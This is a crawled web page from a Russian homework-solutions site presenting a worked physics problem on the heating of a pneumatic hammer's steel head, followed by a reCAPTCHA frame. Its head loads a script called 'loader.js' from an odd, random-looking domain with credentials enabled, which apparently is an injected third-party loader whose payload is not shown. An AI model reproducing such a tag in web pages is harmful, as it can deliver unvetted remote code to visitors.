

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/node/14560
body_size: 5777
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>1032*. Стальной боек (ударная часть пневматического молотка) массой 1,2 кг во время работы в течение 1,5 мин нагрелся на 20 °С. Полагая, что на нагревание бойка пошло 40% всей энергии молотка, определите произведенную работу и мощность, развиваемую при эт</title>
  <meta name="description" content="ГДЗ к 1032*. Стальной боек (ударная часть пневматического молотка) массой 1,2 кг во время работы в течение 1,5 мин нагрелся на 20 °С. Полагая, что на нагревание бойка пошло 40% всей энергии молотка, определите произведенную работу и мощность, развиваемую при эт (решение и ответ)"/>
  <meta name="keywords" content="Физика, 7-9 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v=1617948792"/>
  <link rel="stylesheet" href="/assets/custom.css?v=1726748142"/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>1032*. Стальной боек (ударная часть пневматического молотка) массой 1,2 кг во время работы в течение 1,5 мин нагрелся на 20 °С. Полагая, что на нагревание бойка пошло 40% всей энергии молотка, определите произведенную работу и мощность, развиваемую при эт</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            <h2>1032*. Стальной боек (ударная часть пневматического молотка) массой 1,2 кг во время работы в течение 1,5 мин нагрелся на 20 °С. Полагая, что на нагревание бойка пошло 40% всей энергии молотка, определите произведенную работу и мощность, развиваемую при этом.</h2>
<p>№1032.</p>
<p>Дано:</p><a href="https://5terka.com/images/fiz79lukashikivanova/fiz79lukashikivanova-1578.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/fiz79lukashikivanova/fiz79lukashikivanova-1578.png" style="width:110pt;height:50pt;"/></a>
<p>Решение:</p><a href="https://5terka.com/images/fiz79lukashikivanova/fiz79lukashikivanova-1579.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/fiz79lukashikivanova/fiz79lukashikivanova-1579.png" style="width:77pt;height:21pt;"/></a>
<p>- количество теплоты, идущее на нагревание молотка. А — работа, производимая молотком.</p><a href="https://5terka.com/images/fiz79lukashikivanova/fiz79lukashikivanova-1580.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/fiz79lukashikivanova/fiz79lukashikivanova-1580.png" style="width:217pt;height:53pt;"/></a>
<p><b>Ответ из учебника(задачника):</b> 1032*. 30 кДж; &asymp;0,3 кВт. </p>          <div class="about">
              <strong>Источник:</strong><p>
    <a href="/reshebnik-k-sborniku-zadach-po-fizike-7-9-klassov-lukashik-v-i-ivanova-e-v-dostupen-onlain-i-skachat" title="Перейти к оглавлению: Решебник к сборнику задач по физике для 7-9 классов Лукашик В.И. Иванова Е.В" class='about__link'>
        <img src="/covers/fizika-7-9-klass-lukashik-ivanova.jpg" alt="Решебник к сборнику задач по физике для 7-9 классов Лукашик В.И. Иванова Е.В" />
    </a>
    <a href="/reshebnik-k-sborniku-zadach-po-fizike-7-9-klassov-lukashik-v-i-ivanova-e-v-dostupen-onlain-i-skachat" title="Перейти к оглавлению: Решебник к сборнику задач по физике для 7-9 классов Лукашик В.И. Иванова Е.В" class='about__link'>
        Решебник
        </a>
    по 
    <a href="/reshebniki_fizika" title="Другие решебники по физике" class='about__link'>
        физике
    </a> 
    за <a href="/7grade" title="Другие решебники за 7 класс" class='about__link'>7</a>, <a href="/8grade" title="Другие решебники за 8 класс" class='about__link'>8</a>, <a href="/9grade" title="Другие решебники за 9 класс" class='about__link'>9 класс</a> (Лукашик В.И. Иванова Е.В, 2006 год),<br />
    задача <strong>№1032</strong> <br />
    к главе &laquo;<i><a href="/gdz-fizika-7-9-klass-lukashik-v-i-ivanova-e-v-vi-teplovye-yavleniya-38-izmerenie-kolichestva-teploty" class='about__link'>VI. ТЕПЛОВЫЕ ЯВЛЕНИЯ. 38. Измерение количества теплоты</a></i>&raquo;.
    </p><p class="alignRight">
    <a href="/gdz-reshebnik-fizika-7-9-klass-lukashik-ivanova-vse-primery" title="Все задачи решебника по физике за 7-9 кл. Лукашик В.И. Иванова Е.В" class='about__button waves-effect waves-light btn blue-grey darken-2'>
        Все задачи
        </a>
    </p>            <div class='prev-next'>
                <div class='row'><div class='col-lg-6 prev-next__column'><a href="/node/14559" title="Предыдущая: 1031. Двигатель мощностью 75 Вт в течение 5 мин вращает лопасти винта внутри калориметра, в котором находится вода объемом 5 л. Вследствие трения о воду лопастей винта вода нагрелась. Считая, что вся энергия пошла на нагревание воды, определите, как измен" class='prev-next__link'>&larr; 1031. Двигатель мощностью 75 Вт в течение 5 мин вращает лопасти винта внутри калориметра, в котором находится вода объемом 5 л. Вследствие трения о воду лопастей винта вода нагрелась. Считая, что вся энергия пошла на нагревание воды, определите, как измен</a></div><div class='col-lg-6 prev-next__column'><a href="/node/14561" title="Следующая: 1033. Какие дрова — березовые, сосновые или осиновые — при полном сгорании выделяют больше теплоты, если все они одинаково высушены и массы их равны? (Удельная теплота сгорания осины около 1,3 • 107 Дж/кг.)" class='prev-next__link'>1033. Какие дрова — березовые, сосновые или осиновые — при полном сгорании выделяют больше теплоты, если все они одинаково высушены и массы их равны? (Удельная теплота сгорания осины около 1,3 • 107 Дж/кг.) &rarr;</a></div></div>            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2026 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v=1610183489"></script>
<script src="/assets/main.min.js?v=1615365157"></script>
<script src="/assets/custom.js?v=1731566213"></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5"+"t"+"er"+"k"+"a.c"+"o"+"m"+"") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5"+"t"+"er"+"k"+"a.c"+"o"+"m"+"'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 95
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ex8f7B6dulSpXc8Lm0rZmw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769258216172');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>